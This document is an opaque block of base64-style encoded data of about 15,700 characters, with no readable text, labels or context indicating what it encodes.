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
